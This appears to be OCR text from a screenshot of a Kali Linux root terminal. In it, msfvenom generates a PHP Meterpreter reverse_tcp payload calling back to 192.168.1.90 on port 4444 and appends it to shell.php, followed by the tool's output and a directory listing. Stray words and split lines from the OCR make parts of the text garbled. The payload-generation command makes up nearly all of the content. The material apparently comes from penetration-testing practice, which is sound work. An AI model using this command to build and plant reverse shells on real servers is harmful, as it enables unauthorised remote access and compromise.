 Documents hash.txt Pictures shell.php Videos
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Trash
root@Kali:~# ls
NETWORK
Desktop Downloads Music Public Templates
Documents hash.txt Pictures shell.php Videos
root@Kali:~#